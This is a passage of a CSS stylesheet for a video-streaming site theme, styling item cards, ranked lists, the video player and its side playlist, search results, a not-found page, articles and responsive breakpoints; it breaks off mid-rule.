.module-item-go .module-item-cover:hover .module-item-pic i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}


.module-item-go .module-item-caption {


	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-textlist {
	overflow: hidden;
	border-radius: 5px
}

.text-list-item {
	overflow: hidden;
	display: flex;
	padding: 12px 10px 11px;
	align-items: center
}

.text-list-item:nth-child(1) {
	background: linear-gradient(90deg, #f7edd1, #ffecb6)
}

.text-list-item:nth-child(2) {
	background: #e9eef5
}

.text-list-item:nth-child(3) {
	background: #edece8
}

.text-list-item:nth-child(4) {
	border-radius: 5px 5px 0 0
}

.text-list-item:nth-child(-n+3) {
	border-radius: 5px;
	margin-bottom: 5px
}

.text-list-item:nth-child(n+4) {
	background: #f3f5f7;
	border-bottom: 1px solid #eaedf1
}

.text-list-item:nth-child(n+4):hover {
	background: #eaedf1
}

.text-list-item:last-child {
	border: none
}

.text-list-num {
	position: relative;
	left: -15px;
	z-index: 1;
	display: inline-block;
	height: 20px;
	width: 30px;
	text-align: center;
	line-height: 20px;
	color: rgba(0, 0, 0, .4);
	font-weight: 700;
	font-style: italic;
	margin: -16px -5px 0 0;
	text-indent: 3px
}

.text-list-num::before {
	content: '';
	height: 100%;
	width: 120%;
	border-radius: 3px;
	z-index: -1;
	transform: skewX(350deg);
	background: #d7dae1;
	position: absolute;
	top: 0;
	right: 0
}

.text-list-title {
	display: inline-block;
	max-width: 140px
}

.text-list-title h3 {
	font-weight: 700;
	font-size: 16px
}

.text-list-title p {
	font-size: 12px;
	color: rgba(0, 0, 0, .51)
}

.top-main {
	color: #fff
}

.top-main {
	height: 30px;
	line-height: 30px;
	font-size: 16px
}

.top-main::before {
	content: '';
	height: 180%;
	width: 180%;
	border-radius: 8px;
	transform: rotate(45deg);
	position: absolute;
	top: -40%;
	right: 20%;
	z-index: -1
}

.top-1::before {
	background: linear-gradient(90deg, #ffdf7d, #ffbd27)
}

.top-2::before {
	background: linear-gradient(90deg, #d0d0d0, #b0bbc6)
}

.top-3::before {
	background: linear-gradient(90deg, #ead9be, #c8be99)
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5 !important
}


/*.block-box-item.selected .block-box-bg {*/


/*	color: #fde6dd*/


/*}*/

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: rgba(0, 0, 0, .03);
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
}

.box::after {
	content: '';
	bottom: -13px;
	left: 16px;
	width: calc(100% - 32px);
	z-index: -2
}

.box::before {
	content: '';
	bottom: -6px;
	left: 6px;
	width: calc(100% - 12px);
	z-index: -1;
	background: #fff
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0 !important;
	margin-top: 0 !important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

.video-info-share:hover .icon-happy:before {
	content: "\e910"
}

.video-info-share button {
	height: 50px;
	padding: 0 56px 0 35px;
	z-index: 2;
	border-radius: 0 0 18px 0;
	position: relative;
	overflow: hidden
}

.video-info-share button::before {
	content: '';
	border-radius: 0 0 18px 0;
	border: 1px solid #efddcb;
	border-width: 0 1px 1px 0;
	position: absolute;
	z-index: -1;
	left: 5px;
	top: 0;
	height: 100%;
	width: calc(100% - 5px)
}

.video-info-share button::after {
	content: '';
	border: 2px solid #efddcb;
	border-width: 1px 0 0 1px;
	box-shadow: 5px 5px 2px #f6e9dc inset;
	transform: skewX(-12deg);
	background: #fef0e5;
	border-radius: 8px 0 0 0;
	position: absolute;
	z-index: -2;
	right: -10px;
	top: 0;
	height: 100%;
	width: 100%
}

.video-info-share button:hover::after {
	background: #fde6dd;
	box-shadow: 5px 5px 2px #fcdfd3 inset
}

.more-content {
	color: #ff2a14;
	cursor: pointer
}

.more-content span {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .btn-block-o {
	cursor: pointer;
	font-size: 12px
}

.video-player-handle .handle-btn {
	margin-left: 8px;
	color: #8f8f8f
}

.video-player-handle .handle-btn em:hover
{
	color: #fff
}

.video-player-handle .handle-btn em {
	color: rgba(7, 7, 10, .92);
	position: absolute;
	top: 0;
	right: 0;
	z-index: 3;
	transform: scale(.78);
	transform-origin: top right;
	border-radius: 5px 5px 0 5px
}

.video-player-handle .drop:hover .handle-btn,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .handle-btn:hover i,
.video-player-handle .handle-btn:hover {
	color: #ff2a14
}

.video-player-handle .handle-btn:hover em {
	color: rgba(7, 7, 10, .92)
}

.video-player-handle .handle-btn:hover i,
.video-player-handle .drop:hover .handle-btn i,
.video-player-handle .drop:hover .block-name,
.video-player-handle .handle-btn:hover .block-name {
	position: relative;
	z-index: 2
}

.video-player-handle .drop:hover .handle-btn::after,
.video-player-handle .handle-btn:hover::after {
	z-index: 1
}

.video-player-handle .drop,
.video-player-handle-more {
	display: inline-block
}

.video-player-handle .drop .drop-content {
	min-width: 365px;
	top: 55px
}

.video-player-handle .drop .drop-content-items {
	padding: 10px 20px
}

.video-player-handle .drop .drop-content-items::before {
	right: 25px
}

.handle-more-drop .btn-block-o {
	background: 0 0;
	width: 100%;
	height: auto;
	padding: 10px 5px;
	text-align: inherit
}

.handle-more-drop .btn-block-o:hover strong {
	color: #ff2a14
}

.handle-more-drop .btn-block-o::after {
	border-width: 1px 0 0;
	border-top-color: #e3e6eb;
	border-radius: 0 !important
}

.handle-more-drop .btn-block-o i {
	width: 50px;
	line-height: 50px;
	vertical-align: 5px;
	font-size: 26px;
	color: rgba(0, 0, 0, .83);
	text-align: center;
	display: inline-block;
	border-radius: 50px
}

.handle-more-drop .block-name {
	padding-top: 4px;
	display: inline-block;
	margin-left: 10px;
	color: rgba(0, 0, 0, .51)
}

.handle-more-drop .block-name strong {
	font-size: 16px;
	color: rgba(0, 0, 0, .83)
}

.handle-more-drop .btn-block-o:first-child {
	margin: 0
}

.handle-more-drop .btn-block-o:first-child::after {
	border: none
}

.video-player-handle .qrcode-img,
.video-player-handle .btn-qrcode img {
	height: 90px;
	width: 90px
}

.video-player-handle .btn-qrcode {
	display: flex;
	align-items: center;
	padding: 10px 0
}

.video-player-handle .btn-qrcode .block-name {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name strong {
	font-size: 14px
}

.video-player-handle .btn-qrcode .block-name p {
	margin-bottom: 5px
}

.video-player-handle .btn-qrcode:hover {
	color: inherit
}

.view .btn-aux,
.view .btn-important {
	font-size: 16px
}

.play .module-tab,
.view .module-tab {
	height: 50px;
	overflow: hidden;
	margin: 0 0 -15px 20px;
	width: 90%
}

.view .video-info-main {
	min-height: 200px
}

.nfmsg {
	padding: 150px;
	background: #eaedf1;
	position: relative;
	overflow: hidden
}

.nfmsg::before,
.nfmsg::after {
	content: '';
	position: absolute;
	z-index: -10;
	height: 230px;
	width: 230px
}

.nfmsg::before {
	right: 10px;
	top: 15px;
	background: url(../image/logo.png);
	filter: blur(10px);
	background-size: cover;
	opacity: .18
}

.nfmsg::after {
	left: 80px;
	bottom: 100px;
	border: 10px solid #e3e6eb;
	border-radius: 50%
}

.nfmsg .content {
	max-width: 100% !important;
	padding: 0 !important
}

.nfmsg .nfmsg-box {
	margin: 0
}

.nfmsg-box {
	padding: 100px 0;
	text-align: center
}

.nfmsg .nfmsg-box {
	padding: 130px 50px
}

.nfmsg-left {
	background: url(../image/notfound.svg) no-repeat center;
	background-size: contain;
	width: 70%;
	display: inline-block;
	height: 210px
}

.nfmsg-right {
	display: inline-block;
	width: 70%
}

.nfmsg-title {
	font-size: 24px;
	font-weight: 700
}

.nfmsg-content {
	padding: 5px 0 0
}

.nfmsg-content p {
	padding-top: 30px
}

.nfmsg-content a {
	margin-right: 10px;
	border-radius: 50px
}

.player-block {
	background: #101010;
	padding: 15px 0 20px;
	margin: 0 0 30px
}

.player-box-main {
	position: relative;
	overflow: hidden
}

.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.tips-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	position: absolute;
	top: 8px;
	left: 8px;
	padding: 0 12px;
	border-radius: 10px;
	z-index: 8;
	width: calc(100% - 16px);
	background: rgba(0, 0, 0, .38);
	backdrop-filter: saturate(0%) blur(10px);
	-webkit-backdrop-filter: saturate(100%) blur(10px)
}

.tips-box.up {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	top: 0
}

.tips-list {
	width: 100%;
	height: 40px;
	overflow: hidden
}

.tips-list li {
	max-width: 90%;
	height: 40px;
	line-height: 40px;
	font-size: 12px;
	color: #e3e6eb
}

.tips-list span {
	margin-right: 8px
}

.close-btn {
	position: absolute;
	right: 5px;
	top: 5px;
	text-align: center;
	width: 30px;
	cursor: pointer;
	z-index: 2;
}

.close-btn i {
	transform: scale(.68);
	font-size: 10px;
	color: rgba(255, 255, 255, .5);
	font-weight: 900;
	line-height: 30px
}

.close-btn:hover:after {
	content: '';
	position: absolute;
	top: 5px;
	left: 5px;
	height: 20px;
	width: 20px;
	border-radius: 7px;
	z-index: -1;
	background: rgba(0, 0, 0, .38)
}

.shortcuts-fixed {
	display: none;
	position: fixed;
	width: 50px;
	bottom: 10px;
	right: 10px;
	z-index: 20;
	text-align: center
}

.shortcuts-btn {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #fff;
	font-size: 18px;
	background: rgba(0, 0, 0, .83);
	border: none;
	border-radius: 50px;
	margin-top: 5px;
	display: inline-block
}

.s-search-btn {
	font-weight: 900
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 9999999;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.player-info .video-info-aux {
	margin-top: 10px
}

.player-info .page-title {
	line-height: 1.38
}

.player-info .video-info-header {
	max-width: 70%
}

.player-tips {
	width: 100%;
	position: absolute;
	height: 100%;
	font-size: 14px;
	background: #020202;
	z-index: 10;
	display: flex;
	align-items: center
}

.player-tips-bg {
	background: url(../image/search-bg.jpg);
	background-size: 150%;
	width: 100%;
	height: 100%;
	opacity: .28;
	z-index: 11;
	position: absolute
}

.player-tips-main {
	color: #fff;
	padding: 0 30%;
	text-align: center;
	line-height: 1.88;
	z-index: 12
}

.player-tips-main span {
	margin: 0 5px;
	font-weight: 700;
	color: #ff9800
}

.player-tips-main strong {
	margin-right: 5px
}

@media(min-width:1239px) {
	.player-block {
		min-height: 600px
	}

	.player-block .content {
		position: relative
	}

	.player-box {
		font-size: 0;
		position: relative
	}

	.player-box-main {
		width: calc(100% - 380px);
		display: inline-block
	}

	.player-box-side {
		width: 380px;
		height: 100%;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .88);
		border-radius: 0 10px 0 0
	}

	.player-side-tab {
		float: right;
		width: 110px;
		height: 100%;
		flex: none;
		display: block;
		padding: 0
	}

	.player-side-tab .module-tab-item {
		font-size: 14px;
		color: rgba(255, 255, 255, .5);
		line-height: inherit;
		display: block;
		padding: 15px 10px 15px 20px;
		margin: 5px 5px 0;
		background: #141416;
		border-radius: 0 5px 5px 0
	}

	.player-side-tab .module-tab-item:hover,
	.player-side-tab .module-tab-item.selected {
		color: #c2c6d0;
		background: #232328
	}

	.player-side-tab .module-tab-item.selected {
		padding-left: 25px;
		margin-left: 0;
		font-weight: 700;
		position: relative;
		overflow: hidden
	}

	.player-side-playlist {
		width: 280px;
		height: 100%;
		padding: 20px;
		background: #232328;
		overflow-x: auto;
		margin: 0;
		border-radius: 0
	}

	.player-side-playlist .module-blocklist {
		margin: -4px;
		max-height: 100%;
		overflow: initial
	}

	.player-side-playlist .module-blocklist a {
		margin: 4px;
		width: calc(50% - 8px);
		color: rgba(255, 255, 255, .5);
		background: rgba(0, 0, 0, .18)
	}

	.player-side-playlist .module-blocklist a:hover {
		background: rgba(7, 7, 10, .92)
	}

	.player-side-playlist .module-blocklist a:hover.selected,
	.player-side-playlist .module-blocklist .selected {
		background: rgba(7, 7, 10, .92);
		color: #c2c6d0
	}

	.player-side-playlist .module-blocklist .playon {
		display: none
	}

	.module-vod-list.player-side-playlist .module-blocklist a {
		width: 100%
	}

	.player-info {
		background: rgba(0, 0, 0, .88);
		width: calc(100% - 380px);
		padding: 20px 20px 15px;
		border-radius: 0 0 10px 10px
	}

	.player-info .page-title {
		font-size: 24px;
		color: #c2c6d0;
		display: inline
	}

	.player-info .page-title a {
		color: #c2c6d0
	}

	.player-info .page-title a::after {
		opacity: .5 !important
	}

	.player-info .page-title a:hover {
		color: #fff
	}

	.player-info .video-info-aux .tag-link {
		color: #8f8f8f;
		background: #232328
	}

	.player-info .video-info-aux .tag-link a {
		color: #8f8f8f
	}

	.player-info .video-info-aux .slash {
		color: #505050
	}

	.player-info .video-info-main {
		padding: 10px 0 0;
		color: #8f8f8f;
		display: none
	}

	.player-info .video-info-itemtitle {
		color: #8f8f8f
	}

	.player-info .video-info-items:last-child {
		min-height: auto
	}

	.player-box-side .module-title {
		display: none
	}

	.player-box-side .module-heading {
		display: block;
		margin: 0
	}

	.player-box-side .module-vod-list a {
		width: calc(100% - 10px)
	}

	.player-box-side .module-tab {
/*		height: auto;*/
		height:50rem;
		overflow: auto;
		margin: 0;
		width: 100px
	}

	.player-box-side .module-tab-item small {
		background: rgba(255, 255, 255, .05);
		border-radius: 0 5px 0 5px;
		color: rgba(255, 255, 255, .3)
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar {
		width: 6px;
		height: 1px
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-thumb {
		border-radius: 10px;
		background: #505050
	}

	.player-side-tab::-webkit-scrollbar,.player-side-playlist::-webkit-scrollbar-track {
		background: 0 0;
		margin: 2px
	}

	.video-player-handle .drop:hover .handle-btn::after,
	.video-player-handle .handle-btn:hover::after {
		background: #232328
	}

	.video-player-handle .handle-btn::after {
		border-color: #232328
	}

	.video-player-handle .handle-btn i {
		color: #8f8f8f
	}

	.video-player-handle .drop .drop-content-box {
		transform: translateZ(0);
		-webkit-transform: translateZ(0);
		transition-duration: 0s
	}

	.video-player-handle .drop .drop-content {
		top: inherit !important;
		bottom: 50px;
		z-index: 999999
	}

	.video-player-handle .drop .drop-content-items::before {
		top: inherit;
		bottom: -16px;
		border-top: 8px solid #fff;
		border-bottom-color: transparent
	}

	.player-info .video-info-header {
		max-width: 65%
	}
}

.search #search-content {
	margin: 20px auto 30px
}

.search-stat {
	text-align: center;
	padding: 10px 0 0
}

.search-stat h1 {
	font-size: 38px;
	font-weight: 700;
	padding-top: 20px
}

.search-stat h2 {
	font-size: 14px;
	color: rgba(0, 0, 0, .68);
	margin-top: 3px
}

.module-search-item {
	border-radius: 18px;
	background: #f7f8f9;
	width: calc(50% - 20px);
	padding: 20px;
	margin: 0 20px 20px 0;
	display: inline-block;
	position: relative
}

.module-search-item .video-cover {
	width: 155px;
	float: left;
	margin: 0 25px 0 0
}

.module-search-item .module-item-cover {
	border-radius: 0
}

.module-search-item .video-info-header h3 {
	font-size: 20px;
	font-weight: 700
}

.module-search-item .video-info {
	padding: 0
}

.module-search-item .video-info-aux {
	margin-top: 5px
}

.module-search-item .video-info-main {
	padding: 10px 0
}

.module-search-item .video-info-items {
	font-size: 14px;
	max-width: 60%
}

.module-search-item .video-info-items:nth-child(3) {
	min-height: 41px
}

.module-search-item .btn-important:nth-child(2) {
	margin-left: 10px;
	box-shadow: none
}

.module-search-item .module-item-pic img.lazyloading+.loading {
	bottom: 20%
}

.video-serial {
	float: right;
	margin: -23px -23px 0 15px;
	border: 3px solid #fff;
	color: rgba(0, 0, 0, .4);
	font-size: 12px;
	background: #eaedf1;
	padding: 0 12px;
	border-radius: 0 18px 0 10px
}

.video-info-footer .btn-base,
.video-info-footer .more,
.video-info-footer .search-tag a,
.search-tag .video-info-footer a,
.video-info-footer .module-tab-item,
.video-info-footer .module-blocklist a,
.module-blocklist .video-info-footer a,
.video-info-footer .library-item,
.video-info-footer .video-serial {
	padding: 0 20px
}

.video-info-footer .btn-base i,
.video-info-footer .more i,
.video-info-footer .search-tag a i,
.search-tag .video-info-footer a i,
.video-info-footer .module-tab-item i,
.video-info-footer .module-blocklist a i,
.module-blocklist .video-info-footer a i,
.video-info-footer .library-item i,
.video-info-footer .video-serial i {
	vertical-align: 0
}

.video-info-footer .noplaylist i,
.video-info-footer .btn-aux i {
	vertical-align: -1px
}

#page {
	padding-top: 10px
}

.page-number {
	border-radius: 50px;
	min-width: 40px;
	position: relative;
	padding: 0;
	margin: 0 2px
}

.page-current:hover,
.page-current {
	background: #ff2a14;
	color: #fff
}

.page-current {
	font-weight: 700
}

.page-previous,
.page-next {
	padding: 0 18px
}

.map-box {
	margin: 25px 0
}

.map-box::before,
.map-box::after {
	box-shadow: none;
	background: 0 0
}

.article main {
	position: relative
}

.article main::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 200px;
	background: #eaedf1;
	z-index: -3;
	bottom: -100px
}

.article .box {
	margin-bottom: 100px;
	padding-bottom: 100px
}

.article-content {
	padding: 0 260px 0 30px;
	z-index: 2;
	position: relative
}

.article-content h2 {
	font-size: 26px;
	font-weight: 700;
	margin: 25px 0;
	position: relative
}

.article-content h3 {
	font-size: 20px;
	font-weight: 700;
	margin: 18px 0
}

.article-content h2::after {
	content: '';
	position: absolute;
	bottom: -10px;
	width: 38px;
	left: 1px;
	height: 4px;
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14) !important;
	border-radius: 50px
}

.article-content p {
	font-size: 16px;
	margin: 20px 0;
	line-height: 1.88
}

.article-content hr {
	height: 2px;
	background: #e3e6eb;
	border: none;
	margin: 40px 0
}

.article-content a {
	color: #ff2a14
}

.article-content b {
	position: relative
}

.article-content b::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	background: #ffd41e;
	z-index: -3;
	left: 0;
	bottom: -3px
}

.article-content em {
	margin: 0 5px
}

.article-content li {
	font-size: 16px;
	list-style: circle;
	line-height: 1.88
}

.article-content i {
	margin: 0 5px;
	color: #8f8f8f
}

.article-content img {
	border-radius: 10px;
	border: 1px solid rgba(0, 0, 0, .1)
}

.article-content .article-imglist {
	margin: 10px -5px 0
}

.article-imglist img {
	margin: 5px
}

.article-imglist .big-img {
	margin-bottom: -15px
}

.article-bg,
.article-bg01 {
	background: url(../image/article.png) no-repeat;
	position: absolute;
	z-index: 1;
	right: 0;
	width: 100%;
	height: 130px;
	background-size: contain
}

.article-bg {
	background-position: right;
	border-radius: 0 18px 0 0;
	top: 0
}

.article-bg01 {
	background-position: right -60px;
	bottom: 0;
	transform: rotate(180deg)
}

.article-content .article-btn {
	border-radius: 50px;
	font-weight: 900;
	color: #fff;
	margin-right: 10px;
	padding: 0 25px
}

.article-btn i {
	color: #fff;
	font-size: 16px;
	vertical-align: -2px;
	margin: 0 5px 0 0
}

.recommend-list {
	padding-bottom: 15px;
	margin-top: -10px;
	font-size: 0
}

.recommend-list img {
	display: block;
	width: 100%;
	border-radius: 10px
}

.recommend-two {
	margin: 20px -5px 0;
	padding: 0
}

.recommend-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}

#friendlink {
	padding: 15px 0;
	word-break: break-all
}

#friendlink h2 {
	font-size: 14px;
	font-weight: 700;
	display: inline-block
}

#friendlink a {
	margin-right: 10px;
	color: #8f8f8f
}

.app-footer {
	color: #c2c6d0;
	font-size: 12px;
	text-align: center;
	padding: 0 0 30px
}

.sitemap {
	font-size: 12px;
	float: right
}

.sitemap .space-line-bold {
	float: none;
	display: inline-block;
	width: 1px;
	margin: 0 5px;
	height: 8px
}



.module-main .module-lines-list .module-item:nth-child(n+15),
.module-line-list .module-item:nth-child(n+9),
.module-lines-list .module-item:nth-child(n+17) {
	display: none
}




@media(max-width:1789px) {
	.content {
		max-width: 1520px
	}

	.module-main {
		width: 1300px
	}

	.module-main .module-lines-list .module-item:nth-child(n+13),
	.module-line-list .module-item:nth-child(n+8),
	.module-lines-list .module-item:nth-child(n+15) {
		display: none
	}
}

@media(max-width:1549px) {
	.content {
		max-width: 1240px/*整体宽度2022-3-12 23:59:35*/
	}

	.module-main {
		width: 1030px
	}

	.text-list-item {
		padding: 11px 10px 10px
	}

	.module-side {
		width: 190px
	}

	.module-item {
		width: 190px
	}

	.module-blocklist a {
		width: calc(8.33% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(16.6666667% - 10px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+11),
	.module-line-list .module-item:nth-child(n+7),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.module-item-pic a {
		padding-top: 45px;
	}

	.module-item-cover:hover .module-item-pic a i {
		transform: scale(.9)
	}

	.player-info .video-info-header {
		max-width: 60%
	}

	.player-tips-main {
		padding: 0 25%
	}
}

@media(max-width:1329px) {
	.content {
		max-width: 1150px
	}

	.module-item {
		width: 175px
	}

	.module-main {
		width: 955px
	}

	.module-side {
		width: 175px
	}

	.text-list-title h3 {
		font-size: 14px
	}

	.module-blocklist a {
		width: calc(12.5% - 10px)
	}

	.module-vod-list .module-blocklist a {
		width: calc(20% - 10px)
	}

	.player-info .video-info-header {
		max-width: 55%
	}

	.player-tips-main {
		padding: 0 30%
	}
}

@media(max-width:1239px) {
	.content {
		max-width: 100%;
		padding: 0 30px
	}

	.module-main .module-item {
		width: calc(25% - 20px)
	}

	.module-side {
		width: calc(25% - 20px)
	}

	.module-main .module-lines-list .module-item:nth-child(n+9) {
		display: none
	}

	.text-list-item {
		padding: 13px 10px
	}

	.text-list-title {
		max-width: 160px
	}

	.block-box-content {
		padding: 15px 10px
	}

	.nav-menu-items .space-line-bold {
		display: none
	}

	.nav .nav-menu-item:nth-child(n+6) {
		display: none
	}

	.nav {
		flex: none
	}

	.header-module .nav-menu-item:first-child {
		display: block
	}

	.search-box {
		max-width: none
	}

	.nav::-webkit-scrollbar {
		display: none
	}

	.nav .nav-menu-items {
		display: inline-flex
	}

	.nav .nav-menu-item {
		white-space: nowrap
	}

	.module-item {
		width: calc(20% - 20px)
	}

	.module-lines-list .module-item:nth-child(n+13) {
		display: inline-block
	}

	.module-actor-list .module-line-list .module-item:nth-child(n+5),
	.module-line-list .module-item:nth-child(n+6),
	.module-lines-list .module-item:nth-child(n+16) {
		display: none
	}

	.module-item-cover:hover {
		box-shadow: none
	}

	.module-item-cover:hover .module-item-content {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0)
	}

	.module-item-cover:hover .module-item-pic a {
		background: rgba(0, 0, 0, .08)
	}

	.module-item-pic a i {
		display: none
	}

	.module-tag-link {
		display: none !important
	}

	.module-item-titlebox {
		margin-top: 7px
	}

	.module-item-caption {
		padding: 8px;
		height: 36px
	}

	.search .module-items {
		margin: 0
	}

	.search-stat h2 {
		margin-top: 0
	}

	.module-search-item {
		width: 100%;
		margin: 0 0 20px
	}

	.module-search-item .video-info-items {
		max-width: inherit
	}

	.nfmsg .nfmsg-box {
		margin: 0 !important;
		border-radius: 18px !important;
		padding: 150px 20px
	}

	.pc {
		display: none !important
	}

	.nopc {
